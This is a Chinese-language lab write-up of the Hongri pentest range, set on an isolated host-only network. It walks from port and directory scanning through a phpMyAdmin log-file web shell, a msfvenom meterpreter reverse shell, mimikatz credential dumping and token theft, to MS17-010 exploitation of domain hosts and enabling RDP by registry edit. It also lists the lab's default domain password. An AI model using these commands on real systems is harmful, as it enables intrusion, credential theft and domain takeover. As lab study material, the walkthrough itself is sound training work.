

红日靶场1---内网学习

渗透

一句话木马参数使用----测试

Nmap 扫网段

dirsearch -u http://192.168.20.104/ 扫目录

Phpadmin利用方式---开启日志----使用一句话木马

公告日志中写入一句话木马



Hackbar结合一句话

----------------------------------------------------------------------------------------------------------------------------



默认密码:hongrisec@2019

一.环境搭建



网卡学习

一个网卡一个分段,想象成一个管道

192.168.52一段

192.168.150一段

仅主机模式保证不予外界连通,保证恶意操作不会跑到真实机之上

52段是内部通信,150段属于服务器(win7)与kali通信

任务从win7拿到内部域控





开启phpstudy,通过外部访问IP

kali机器试探能否访问

访问成功

搭建成功

--------------------------------------------------------------------------------------------------------------

1.端口扫描

拿到IP扫端口

nmap -p- 192.168.20.104

2.弱口令检测

root----root





3.爆破一下web目录

dirsearch -u http://192.168.20.104/

尝试登录下面两个路径



日志导出的模块是关闭的,要把他更改成打开

设置打开



set global general_log = "on"set global general_log_file="C:/phpStudy/WWW/404.php"设置之后再一次的执行任何操作都会被记录到404这个日志当中

所有运行的指令都会写入到404这个文件中

所以我们可以尝试写入一个一句话木马

先尝试一下phpinfo



SELECT ""成功

试探路径



注意公告

加一句话木马

访问路径文件(路径出现的莫名其妙,但是主要是学习内网,不用管)



http://192.168.20.104/yxcms/protected/apps/default/view/default/info.php用hackbar传输数据,注意hackbar的用法

测试成功之后哥斯拉上线

路径

http://192.168.20.104/yxcms/protected/apps/default/view/default/info.php一个域内用户

getshell之后穿内网



上线MSF

msfdb run 先启动数据库,再启动msf生成payload

msf6 > use payload/windows/x64/meterpreter/reverse_tcp

set lhost 192.168.52.128

set lport 5555





generate -f exe -o 64.exe

第二种生成payload

msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.52.128 lport=5555 -f exe -o 64_2.exe

上传exp



然后开启监听端口

msf6 payload(windows/x64/meterpreter/reverse_tcp) > use exploit/multi/handler

msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp

监听成功之后会得到一个meterpreter的监听会话



进入shell





查看域内信息



net config workstation修改编码

chcp 65001





查看域控的IP

net time /domain不知所谓的错误,假设拿到了域控



ping域控之后返回的IP就是域控的IP



出现了两台主机

ping一下又出现了IP

反弹shell之后抓取口令和令牌

本机的hash



启动mimikaz

load kiwi



执行命令,发现需要管理员权限,提权



可以抓到域内的明文

此处可以先猜测一下这个Administrator是不是域管理员

Administrator GOD.ORG hongrisec@2019

怎么去看



进入shell------到c:/-------net group "domain admins" /domain

net group "domain admins" /domain

发现该管理员就是该域的管理员

然后横向利用CS能够拿下域控



首先尝试偷令牌

选择这个

![]()

migrate 2268偷取完成

然后验证他是不是域管理员,分别访问两个域

然后让他上线



use 4使用第四个

https://huaweicloud.csdn.net/635643e1d3efff3090b5ccfd.html

上线不成功,目前是要了解内网情况



用meterpreter上传fscan文件,在目标机上扫描然后结果返回



这个错误就是要把文件放到指定的文件夹中才能上传



上传成功

fscan64 -h 192.168.52.0/24 执行扫描命令



域控

两个内网机器

都有MS17-010





search ms17-010







使用漏洞攻击

有一个是32位的服务器,使用漏洞无法攻击成功

设置rhosts=192.168.52.141(内网机器)

攻击

成功

![]()

成功拿到



下一个使用ms17-010全版本的模块

使用模块2



设置一下命令和rhost

很明显此处执行成功之后并且回显

此时已经拿下了这台服务器

但是把命令修改成连接远程桌面

##开启win 2003 的远程桌面

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f

##关闭win 2003 的远程桌面

REG ADD HKLM\SYSTEM\CurrentControlSet\Control\Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 11111111 /f

命令修改为开启远程桌面